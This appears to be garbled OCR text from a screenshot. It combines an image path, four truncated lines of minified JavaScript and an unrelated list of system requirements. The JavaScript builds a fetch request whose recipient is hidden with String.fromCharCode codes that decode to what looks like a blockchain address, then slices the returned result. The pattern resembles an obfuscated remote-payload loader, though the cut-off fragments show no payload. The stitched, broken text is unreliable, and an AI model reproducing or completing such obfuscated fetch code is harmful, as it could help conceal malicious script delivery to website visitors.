
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz, 2-core minimum
RAM:
4 GB recommended
Disk space:
64 GB for setup